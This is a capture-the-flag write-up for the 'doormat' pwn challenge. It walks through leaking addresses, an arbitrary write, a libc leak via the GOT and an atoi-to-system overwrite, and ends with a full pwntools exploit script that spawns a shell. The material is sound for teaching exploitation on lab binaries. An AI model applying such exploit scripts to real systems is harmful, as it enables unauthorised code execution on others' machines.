written by ![]() hartmannsyg
hartmannsyg
We are given a binary ./doormat and a libc-2.27.so.
┌──(rwandi㉿ryan)-[~/ctf/hack@ac/doormat] └─$ checksec doormat [*] '/home/rwandi/ctf/hack@ac/doormat/doormat' Arch: amd64-64-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled |
Let’s try running the binary
┌──(rwandi㉿ryan)-[~/ctf/hack@ac/doormat] └─$ ./doormat ----------- 1. View house 2. Leave letter 3. Leave > |
We have three options, view house, leave letter and leave. Let’s see what each option does
View house
> 1 Index: 0 _m_ /\___\ |_|""| Letter: (stop reading other ppl's letters...) ----------- 1. View house 2. Leave letter 3. Leave > |
We are prompted for an index, and then we can read their “letter”:
1 | void view_house(void) { long canary; int index; long in_FS_OFFSET; int idx; char buf [32]; canary = *(long *)(in_FS_OFFSET + 0x28); printf("Index: "); fgets(buf,0x20,_stdin); index = atoi(buf); |
I realized that we can leak certain values using the “read letter” feature. We see that the house struct, gets allocated to the heap, so each house is actually a pointer to the heap.
1 | void setup(void) { house *phVar1; int i; setbuf(_stdin,(char *)0x0); setbuf(_stdout,(char *)0x0); setbuf(_stderr,(char *)0x0); for (i = 0; i < 3; i = i + 1) { |


We see that house->art (which is a char* which just means its a pointer to a string) has an offset of 0x8. To put it simply:

each “long bar” in this diagram is 8 bytes wide.
Leave Letter
1 | void leave_letter(void) { int index; long in_FS_OFFSET; int idx; char buf [32]; long canary; canary = *(long *)(in_FS_OFFSET + 0x28); printf("Index: "); fgets(buf,0x20,_stdin); index = atoi(buf); |
----------- 1. View house 2. Leave letter 3. Leave > 2 Index: 0 |

We have a leak for the address of letters which is nice because this means we know the addresses of houses, which is right beside letters in the .bss segment of ghidra:

We also know that the .got sits “right above” the .bss, so the offset of .got from .bss is always the same.

We also have an arbitrary write which is huge! We can now write any data to any address we want. Since we know the address of .got, and that there is no RELRO, we can overwrite GOT functions with impunity. Since we can control where the instructions for all the library functions are, we can redirect it to somewhere malicious.
Leaking libc
We still need to leak the libc address so we can find dangerous gadgets to use. In order to leak the libc address, we have to somehow read the address referenced at the GOT. We use the “view house” feature to do this. The “View House” feature, if you recall, goes to the pointed address, adds 8 (for the art), and follows that referenced address and prints the string:

Now, we abuse this by redirecting it to the GOT. The tricks here are that:
letters[4]=houses[0],letters[5]=houses[1], etc…- we write to
houses[0](which isletters[4]) the address ofhouses[1] - we write to
houses[2](which isletters[6]) the address of our GOT function

With this, when we view house 0, we leak the libc address of atoi, and from there we can find the libc base.
I’m stuck
I figured out this much during the ctf, but it still couldn’t get shell. I tried overwriting GOT with a one gadget (which would theoretically run execve to get shell) but none of them worked.
As it turned out the solution was right within my grasp. I just needed to overwrite atoi with system, and provide the "/bin/sh" string via user input. Since in the ghidra decompilation of the menu() function, the user input buf gets used as the first parameter,
1 | void menu(void) { int option; long in_FS_OFFSET; int choice; char buf [32]; long canary; canary = *(long *)(in_FS_OFFSET + 0x28); puts("-----------"); puts("1. View house"); puts("2. Leave letter"); puts("3. Leave"); printf("> "); |
if we overwrite atoi to system, instead of atoi('/bin/sh'), we get system('/bin/sh') and we get shell.
1 | from pwn import * context.binary = elf = ELF('./doormat') version = 'libc-2.27.so' context.log_level = 'debug' library_path = libcdb.download_libraries(version) if library_path: elf = context.binary = ELF.patch_custom_libraries(elf.path, library_path) libc = elf.libc else: libc = ELF(version) # p = process([elf.path]) gdbscript = 'break *(menu+122)' p = gdb.debug([elf.path], gdbscript=gdbscript) # p = remote('beta.hackac.live',8001) def viewHouse(index): p.sendlineafter(b'>', b'1') p.sendlineafter(b'Index:', str(index).encode()) def leaveLetter(index, content): p.sendlineafter(b'>', b'2') p.sendlineafter(b'Index:', str(index).encode()) p.sendline(content) p.recvline() def leave(): p.sendlineafter(b'>', b'3') leaveLetter(0, b'a'*4) leak = p.recvline() letters_addr = int(leak[17:29], 16) log.info("letters address: " + hex(letters_addr)) atoi_got_addr = letters_addr - 48 log.info("atoi got address: " + hex(atoi_got_addr)) leaveLetter(4, p64(letters_addr + 5*0x8)) log.info('set houses[0] to point to houses[1]') leaveLetter(6, p64(atoi_got_addr)) log.info('set houses[2] to point to atoi GOT to leak libc atoi') viewHouse(0) libc_atoi = p.recvline()[1:7] libc_atoi_addr = u64(libc_atoi+b'\x00\x00') libc_base = libc_atoi_addr - libc.sym['atoi'] libc_system = libc_base + libc.sym['system'] log.info("libc base: " + hex(libc_base)) index = int((atoi_got_addr - letters_addr)/8) leaveLetter(index, p64(libc_system)) # overwrite atoi() with system() p.sendlineafter(b'>', b'/bin/sh') p.interactive() |